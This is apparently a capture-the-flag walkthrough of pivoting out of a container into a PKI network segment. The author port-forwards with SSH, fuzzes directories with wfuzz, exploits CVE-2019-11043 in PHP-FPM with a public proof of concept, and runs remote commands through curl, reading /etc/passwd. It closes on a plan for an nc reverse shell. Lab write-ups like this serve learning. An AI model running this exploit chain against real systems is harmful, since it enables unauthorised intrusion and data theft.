


I am looking for some information that can help me pivot or escalate privileges. I use some reconnaissance commands, and I notice that I am in a container and I find a new network interface that could help me to connect to a new network segment (PKI), more precisely to the pki server. I check the connectivity with the machine and if I can reach the host, I could try to enumerate its open ports but I will try to check if it has any web service with wget, and if it does. I use ssh to create a Local Port Forwarding and transform my port 80 to port 80 of the container. It doesn’t have much content, and I can’t find any directories or files with wfuzz either.
Victime Machine:
whoami
hostname
hostname -I
ifconfig

ping -c 1 192.168.254.3

which curl
which wget
wget -qO- http://192.168.254.3
Attacker Machine:
ssh -i id_rsa www-data@10.10.10.246 -p 2222 -L 80:192.168.254.3:80

wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://localhost/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,php-html-back-bck-txt http://localhost/uploads/FUZZ.FUZ2Z





To get the next attack vector I had to spend some time enumerating, and as the only available thing I have in the container is the web service, I analyze its headers and find a very important information leak, the website is implementing the module PHP-FPM and if I search for some exploit with searchsploit I find some. I analyze the first script and I find the CVE-2019-11043 so I search the internet for some exploit that can help me, I find PoC CVE-2019-11043, so I download it and follow the instructions for use, it tells me that the site is vulnerable and I can execute commands remotely on the machine from the browser, even from my terminal, where I can filter the response.
PHP-FPM (FastCGI Process Manager) is an alternative to FastCGI implementation of PHP with some additional features useful for sites with high traffic. It is the preferred method of processing PHP pages with NGINX and is faster than traditional CGI based methods such as SUPHP or mod_php for running a PHP script.
curl -s -X GET http://localhost -I
searchsploit PHP-FPM
searchsploit -x php/webapps/47553.md

wget https://raw.githubusercontent.com/theMiddleBlue/CVE-2019-11043/master/exploit.py
python3 exploit.py --url http://localhost/index.php --verbose

curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/ls -l"
curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/cat /etc/passwd" | awk "/' - /,/: cannot open/"
curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/cat /etc/passwd" | awk "/' - /,/: cannot open/" | sed "s/' - //" | grep -v 'cannot open'



I am going to test the connectivity from the WEB server to the IP of the real machine, but the packets are not arriving. If I look again at the network interfaces it has, there is one that has an IP that belongs to the PKI network segment and with the pki host if I have connectivity! So what I can do is to upload a compiled nc binary on the WEB server and receive there a Reverse Shell that I will be able to get thanks to the FPM exploit.
Attacker Machine:
curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/ping -c 1 10.10.14.15" | awk "/' - /,/: cannot open/" | sed "s/' - //" | grep -v 'cannot open'
curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/ping -c 1 192.168.254.2" | awk "/' - /,/: cannot open/" | sed "s/' - //" | grep -v 'cannot open'
mv ~/Downloads/nc .
